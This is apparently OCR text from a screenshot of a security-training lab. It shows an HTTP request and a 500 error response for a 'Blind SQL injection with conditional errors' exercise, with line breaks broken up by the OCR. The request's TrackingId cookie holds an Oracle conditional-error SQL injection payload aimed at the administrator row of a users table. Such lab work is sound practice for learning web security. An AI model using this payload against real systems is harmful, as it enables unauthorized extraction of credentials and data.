 GET / HTTP/1.1
Host: 0a82002004f5a2f2c158b2cd00ad009f.web-security-academy.net
Cookie: TrackingId='||(SELECT CASE WHEN (1=1) THEN TO_CHAR(1/0)
ELSE '' END FROM users WHERE username='administrator')||';
session=zIo9p8gSU8MRK491d161KCHfynda7KG4
Cache-Control: max-age=0
Sec-Ch-Ua: "Not_A Brand";v="99", "Brave";v="109",
"Chromium";v="109"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8
Sec-Gpc: 1
Accept-Language: en-US,en;q=0.5
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 2042
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/cs
rel=stylesheet>
11 <link href=/resources/css/labs.css
12 <title>
Blind SQL injection with conditi
</title>
13 </head>
14 <script src="/resources/labheader/js
</script>